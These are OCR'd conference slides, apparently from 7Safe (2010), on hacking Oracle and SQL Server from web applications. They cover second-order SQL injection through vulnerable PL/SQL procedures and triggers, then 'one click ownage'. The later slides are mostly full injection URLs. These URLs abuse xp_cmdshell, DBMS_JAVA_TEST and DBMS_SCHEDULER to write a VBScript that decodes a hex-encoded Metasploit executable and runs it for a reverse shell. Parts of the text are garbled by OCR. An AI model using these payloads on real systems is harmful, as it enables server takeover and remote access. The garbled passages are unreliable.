#### 6/11/2010Hacking Oracle from web apps 60

#### Second Order SQL Injection





### Second order SQL Injection [1]



### Second order SQL Injection [2]



Administrator

The new user's account is activated The new user's data record is stored into the table with active users.

```
17 create or replace procedure active_accounts is
18 varl varchar2(1000);
19 var2 varchar2(1000);
20
21 begin
    execute immediate 'select spc_delivery_option from account_pending where id=2' into varl;
22
23
    if (varl is not null) then
      var2: = 'insert into special delivery values (4, \cdots, \lfloor \sqrt{n+1} \rfloor)';
24
25
       execute immediate var2;
    end if;25
27 end;
```


#### Second order SQL Injection [2]

```
17 create or replace procedure active accounts is
18 varl varchar2(1000);
19 var2 varchar2(1000);
20
21 begin
    execute immediate 'select spc delivery option from account pending where id=2' into varl;
22
23
    if (varl is not null) then
      var2: = 'insert into special delivery values (4, \cdots, \lfloor \sqrt{n+1} \rfloor)';
24
25
      execute immediate var2;
    end if:
25
27 end;
Final query: Insert into special_delivery values
```

```
(4,''||scott.evilfunc()||')--')
```


#### Non interactive second order SQL Injection

- SQL Injection does not occur within the attacker's session
- **Service Service** E.g. attacker places an order via a ecommerce application
- **Service Service** ■ Admin logs in and approves the order
- **Service Service** Admin's session is vulnerable to SQL Injection
- **Service Service** Attacker's input gets passed to the vulnerable SQL call.



#### Second order SQL Injection

**CREATE OR REPLACE TRIGGER "SYSTEM"."MYTRIGGER" BEFORE INSERT ON SCOTT.ORDER\_TABLE**

```

REFERENCING NEW AS NEWROW
```
**FOR EACH ROW**

**DECLARE**

**L NUMBER;**

```

S VARCHAR2(5000);
```
**BEGIN**

```

L:=LENGTH(:NEWROW.V);
```
**IF L > 15 THEN**

 **DBMS\_OUTPUT.PUT\_LINE('INSERTING INTO MYTABLE\_LONG AS WELL');**

7Safe Company Overview 2009

```
S:='INSERT INTO MYTABLE_LONG (V) VALUES (''' ||<br>NEWROW.V || ''')';
```
**EXECUTE IMMEDIATE S;**

**END IF;**

**END MYTRIGGER;**

**ALTER TRIGGER "SYSTEM"."MYTRIGGER" ENABLE**

#### One Click Ownage

- þ. Exploit non Interactive SQL Injections
- Concept by Ferruh Mavituna
	- Generate a hex representation of the "shell.exe" in the local system,
	- Write a VBScript that can process this hex string and — Write a VBScript that can process this hex string<br>generate a valid binary file,<br>— Put all this together into one line,<br>— Carry out the SQL injection with this one line.<br>— Enjoy the reverse shell ☺<br>— Hacking Oracle fro

- 
- 
- 



### One Click Ownage: How To



1. Shell.exe is generated by Metasploit. The payload executed on target server starts reverse shell connection to the attacker's machine.



#### payload.vba

2. Shell.exe is compessed and hex-encoded. It is then converted to the one line (quite long…) of VB code, which being executed on the target machine re-create and run shell.exe.





### One Click Ownage: How To



- 3. SQL Injection is exploited:
- VB script is deployed on the target server (using xp\_cmdshell executed with given parameters )
- VB script is executed on the target server, so the file shell.exe is recreated
- The file **shell.exe** is executed so the remote connection to the attacker's machine is initiated from the target server. Because of that, it is not detected by firewall.

7Safe Company Overview 2009

• Attacker got a remote shell to the target server.



#### 1 click 0wnage SQL server

http://example.com?sqlinjection.aso?id=1;exec master..xp\_cmdshell 'echo

d="4D5A900003x0304x03FFFFx02B8x0740x2380x030E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F74206265207 2756E20696E244F53206D6F64652E0D0D0A24x075045x024C010300176FAD27x08E0000F030B0102380010x0310x0350x024062x0360x0370x0440 x0210x0302x0204x0301004x0880x0310x0602x0520x0210x0410x0210x0610x0C70x02ACx7355505830x0550x0310x0702x0E80x02E055505831x051 0x0360x0304x0302x0E40x02E5505832x0510x0370x0302x0306x0E40x02C0332E303300555058210D090209F0B5FC11B9DF8C86A641x021D02x032 6x0226x02EDB7FFDBFF31C0B90020400683100464FF30648920506A406812x02DA2FE4F65151E9x023C90FF253C402916B205DB07x020F40882A4B E6000700FFFFEE01FCE8560B535556578B6C2418B4538B54057801FFFFFFE5EA8B4A5A2001EBE332498B348B01EE31FFFC31C0AC38E07407C1CFDB 97EDFF0D01C7EBF23B7C241475E12324668B0C4B081CFFDFE2E8B429E8EB02285F5E5D5BC208005E6A305964FB7F7BFB8B198B5B0C021C8B1B04 0853688E4E0EECFFD689C709F3DFBE7C54CAAF9181EC00018A505756539E5E81FFFFFF5D900EB61918E7A41970E9ECF9AA60D909F5ADCBEDFC3B 5753325F33FFFFFFFF32005B8D4B1851FFD789DF89C38D75146A05595153FF348FFF504598948EE273DDB6FDF22B2754FF370D2883500040010C6 FFFFF6D246D68C0A801976802001A0A89E16A10515714206A40B5B6BDFB5E56C1E6060308566A0100C500A8B2E0AE851A18FFD3B81141B62A1F8 3AA0009C23617C974404858400F84CE54B60340615516A0A80C7FD90C14443C30014578697450E2DDBFFC72F63657373669727475616C0F74656 3740FF92FCF1050454C010300176FAD27E000788334FF0F030B0102380002221003EDBAB724F204B1F04060100DF7B369B07501775F9060020583 0D96037103F103D85A9485E84002E02857DC39E786090AC02236FD9FBBBB9602E72646174610C03EC9B9D3D64402E692784104B4188293B2427C 029x03B82A070012x02FFx0E60BE156040008DBEEBAFFFFF57EB0B908A064688074701DB75078B1E83EEFC11DB72EDB801x31DB75078B1E83EEFCSecure Coding Course, © 7Safe 11DB11C001DB73EF75098B1E83EEFC11DB73E431C983E803720DC1E0088A064683F0FF747489C501DB75078B1E83EEFC11DB11C901DB508B1E83 EEFC11DB11C975204101DB75078B1E83EEFC11DB11C901DB73EF75098B1E83EEFC11DB73E483C10281FD00F3FFFF83D1018D142F83FDFC760F8A 022887474975F7E963FFFFFF908B0283C204890783C70483E90477F101CFE94CFFFFFF5E89F7B901x038A07472CE83C0177F7803F0075F28B078A5F 0466C1E80C1C0086C429F880EBE801F0890783C70588D8E2D98DBE0040x028B0709C0743C8B5F048D84300060x0201F35083C708FF962860x0295 8A074708C074DC89F9748F2E55FF962C60x0209C07407890383C304EBE1FF963C60x028BAE3060x028DBE00F0FFFFBB0010x0250546A045357FFD5 8D879F01x0280207F8060287F5505450357FFD558618D4424806A0039C475FA83EC80E938ACFFFFx444470x022870x165070x025E70x026E70x027 E70x028C70x029A70x064B45524E454C3322E444CCx024C6F61644C69627261727941x0247657450726F6341646472657373x025669727475616C50726F74656374x025669727475616C416C6C6F63x0566972745616C46726565x034578697450726F63657373xFFx5A":W CreateObject^("Scripting.FileSystemObject"^).GetSpecialFolder^(2^) ^& "\wr.exe", R^(d^):Function R^(t^):Dim Arr^(^):For i=0 To Len^(t^)-1 Step 2:Redim Preserve Ar^(S^):FB=Mid^(t,i+1,1^):SB=Mid^(t,i+2,1^):HX=FB ^& SB:If FB="x" Then:NB=Mid^(t,i+3,1^):L=H^(SB ^& NB^):For j=0 To L:Redim Preserve Ar^(S+^(j\*2^)+1^):Ar^(S+j^)=0:Ar^(S+j+1^)=0:Next:i=i+1:S=S+L:Else:If Len^(HX^)^>0 Then:Ar^(S^)=H^(HX^):End If:S=S+1:End If:Next:RedimPreserve Ar^(S-2^):R=Ar:End Function:Function H^(HX^):H=CLng^("&H" ^& HX^):End Function:Sub W^(FN, Buf^):Dim aBuf:Size = UBound^(Buf^):ReDim aBuf^(Size\2^):For I = 0 To Size - 1 Step 2:aBuf^(I\2^)=ChrW^(Buf^(I+1^)\*256+Buf^(I^)^):Next:If I=Size Then:aBuf^(I\2^)=ChrW^(Buf^(I^)^):End If:aBuf=Join^(aBuf,""^):Set bS=CreateObject^("ADODB.Stream"^):bS.Type=1:bS.Open:With CreateObject^("ADODB.Stream"^):.Type=2:.Open:.WriteText aBuf:.Position=2:.CopyTo bS:.Close:End With:bS.SaveToFile FN,2:bS.Close:Set bS=Nothing:End Sub>p.vbs && p.vbs && %TEMP%\wr.exe'



# 1 click ownage (Oracle with Java IO privs)

#### http://192.168.2.10/ora1.php

?name=1 and (Select

DBMS\_JAVA\_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','c:\\windows\\system32\\cmd.exe','/c','echo d="4D5A900003x0304x03FFFFx02B8x0740x2380x030E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E 6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A24x075045x024C0103006716F0D6x08E0000F030B0102380010 x0310x0350x024062x0360x0370x0440x0210x0302x0204x0301x0304x0880x0310x0602x0520x0210x0410x0210x0610x0C70x02A Cx7355505830x0550x0310x0702x0E80x02E055505831x0510x0360x0304x0302x0E40x02E055505832x0510x0370x0302x0306x0E 40x02C0332E303500555058210D09020993B63B0E5CE0BCADA641x021D02x0326x0226x02C3B7FFDBFF31C0B900204000683010 0464FF30648920506A406812x02DA2FE4F65151E9x023C90FF253C402916B205DB07x020F40882A4BE6000700FFFFEE01FCE8560…C70588D8E2D98DBE0040x028B0709C0743C8B5F048D84300060x0201F35083C708FF962860x02958A074708C074DC89F95748 F2AE55FF962C60x0209C07407890383C304EBE1FF963C60x028BAE3060x028DBE00F0FFFFBB0010x0250546A045357FFD58D879F 01x0280207F8060287F585054505357FFD558618D4424806A0039C475FA83EC80E938ACFFFFx444470x022870x165070x025E70x 026E70x027E70x028C70x029A70x064B45524E454C33322E444C4Cx024C6F61644C69627261727941x0247657450726F63416464 72657373x025669727475616C50726F74656374x025669727475616C416C6C6F63x025669727475616C46726565x034578697450 726F63657373xFFx5A":W CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) ^%26 "\wr.exe", R(d):Function R(t):Dim Arr():For i=0 To Len(t)-1 Step 2:Redim Preserve Ar(S):FB=Mid(t,i%2b1,1):SB=Mid(t,i%2b2,1):HX=FB ^%26 SB:If FB="x" Then:NB=Mid(t,i%2b3,1):L=H(SB ^%26 NB):For j=0 To L:Redim Preserve Ar(S%2b(j\*2)%2b1):Ar(S%2bj)=0:Ar(S%2bj%2b1)=0:Next:i=i%2b1:S=S%2bL:Else:If Len(HX)^>0 Then:Ar(S)=H(HX):End If:S=S%2b1:End If:Next:Redim Preserve Ar(S-2):R=Ar:End Function:Function H(HX):H=CLng("%26H" ^%26 HX):End Function:SubW(FN, Buf):Dim aBuf:Size = UBound(Buf):ReDim aBuf(Size\2):For I = 0 To Size - 1 Step 2:aBuf(I\2)=ChrW(Buf(I%2b1)\*256%2bBuf(I)):Next:If I=Size Then:aBuf(I\2)=ChrW(Buf(I)):End If:aBuf=Join(aBuf,""):Set bS=CreateObject("ADODB.Stream"):bS.Type=1:bS.Open:With CreateObject("ADODB.Stream"):.Type=2:.Open:.WriteText aBuf:.Position=2:.CopyTo bS:.Close:End With:bS.SaveToFile FN,2:bS.Close:Set bS=Nothing:EndSub>%25TEMP%25\bsqlbf.vbs%26%26%25TEMP%25\bsqlbf.vbs%26%26%25TEMP%25\wr.exe') FROM DUAL) is not null--



# 1 click ownage with DBA privileges

- **Not quite the same**
- Why not
	- Can you not grant user java IO privs and then execute the step described earlier?
	- $\mathcal{L}_{\mathcal{A}}$  We can, but the privileges will not be available in same  ${\tt session.}$  Wont be  $1$  click then  $\otimes$ <br>Hacking Oracle from web apps


# 1 click ownage with DBA privileges

- What didn't work:
- Can you not pass the OS code directly to DBMS SCHEDULER and execute it, simple!?
	- DBMS\_SCHEDULER's create program procedure can only take upto 1000 chars as argument to program\_action paramater ${\tt\small\textsf{Hacking\textsf{Oracle\textsf{from web\textsf{apps}}}}}\qquad \qquad {\tt\small\begin{array}{c} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{2mm} \vspace{$



# 1 click ownage with DBA privileges

- What finally worked:
	- $\mathcal{L}_{\mathcal{A}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th — Create a directory
	- – $-$  Create a procedure to write files on system
	- $-$  Execute the procedure to write a vb script
- the procedure to write a vb script<br>
− Execute the VB script to create msfpayload's<br>
executble<br>
− Execute the executable<br>
 All in one request? ☺<br>
<br>
all in one request? ☺<br>
<br>
all in one request? ☺

- 
- 



# 1 click ownage with DBA privileges

http://vuln.com/vulnerable.php?name=1 and (SELECT SYS.KUPP\$PROC.CREATE\_MASTER\_PROCESS('BEGIN EXECUTE IMMEDIATE ''create or replace procedure pr(p in varchar2, fn in varchar2, l in nvarchar2) is o futl file.file type; begin

o\_f:=utl\_file.fopen(p,fn,"''W''",4000);utl\_file.put\_line(o\_f,l);utl\_file.fclose(o\_f);end;";execute immediate "cr<mark>eate or replace directory T as</mark> ''''C:\'''''';pr(''T'',''x.vbs'',''d="4D5A900003x0304x03FFFFx02B8x0740x2380x030E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2 063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A24x075045x024C01030049783A29x08E0000F030B0102380002x0322 x0710x0310x0840x0210x0302x0204x0301x0304x0850x0302x0275F9x0202x0520x0210x0410x0210x0610x0C40x0284x732E74657874x0360x04 10x0302x0302x0E20x02602E7264617461x0320x0320x0320x0304x0E40x02402E6964617461x0284x0440x0302x0324x0E40x02C0x1031C0B9002 04000683010400064FF30648920506A40680020x025151E91Fx03909090909090909090909090909090FF253C4040009090x08FF254040400090 90x08FFFFFFFFx04FFFFFFFFxFFxA5FCE856x03535556578B6C24188B453C8B54057801EA8B4A188B5A2001EBE332498B348B01EE31FFFC31C0AC 38E07407C1CF0D01C7EBF23B7C241475E18B5A2401EB668B0C4B8B5A1C01EB8B048B01E8EB0231C05F5E5D5BC208005E6A3059648B198B5B0 C8B5B1C8B1B8B5B0853688E4E0EECFFD689C7536854CAAF91FFD681EC0001x025057565389E5E81Fx039001x02B61918E7A41970E9ECF9AA60D 909F5ADCBEDFC3B5753325F3332005B8D4B1851FFD789DF89C38D75146A05595153FF348FFF55045989048EE2F22B2754FF37FF552831C05050 505040504050FF552489C768C0A80253680200115C89E16A105157FF55206A405E56C1E60656C1E608566A00FF550C89C36A00565357FF5518F FD3xFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFxFFx092C40x0A7440x023C40x1A4840x02 5840x0A4840x025840x069C004578697450726F63657373x031E035669727475616C50726F74656374x0540x0340x024B45524E454C33322E646C6CxFFx81":W "C:\wr.exe", R(d):Function R(t):Dim Arr():For i=0 To Len(t)-1 Step 2:Redim Preserve Ar(S):FB=Mid(t,i%2b1,1):SB=Mid(t,i%2b2,1):HX=FB %26 SB:If FB="x" Then:NB=Mid(t,i%2b3,1):L=H(SB %26 NB):For j=0 To L:Redim Preserve Ar(S%2b(j\*2)%2b1):Ar(S%2bj)=0:Ar(S%2bj%2b1)=0:Next:i=i%2b1:S=S%2bL:Else:If Len(HX)>0 Then:Ar(S)=H(HX):End If:S=S%2b1:End If:Next:RedimPreserve Ar(S-2):R=Ar:End Function:Function H(HX):H=CLng("%26H" %26 HX):End Function:Sub W(FN, Buf):Dim aBuf:Size = UBound(Buf):ReDim

aBuf(Size\2):For I = 0 To Size - 1 Step 2:aBuf(I\2)=ChrW(Buf(I%2b1)\*256%2bBuf(I)):Next:If I=Size Then:aBuf(I\2)=ChrW(Buf(I)):End If:aBuf=Join(aBuf,""):Set bS=CreateObject("ADODB.Stream"):bS.Type=1:bS.Open:With CreateObject("ADODB.Stream"):.Type=2:.Open:.WriteText aBuf:.Position=2:.CopyTo bS:.Close:End With:bS.SaveToFile FN,2:bS.Close:Set bS=Nothing:End Sub");DBMS\_SCHEDULER.create\_program("bb", ''EXECUTABLE'', ''c:\WINDOWS\system32\cmd.exe /c

7Safe Company Overview 2009

C:\x.vbs%26%26C:\wr.exe'',0,TRUE);DBMS\_SCHEDULER.create\_job(''au'',''bb'',enabled=>TRUE);END;') from dual) is not null--





### One click ownage

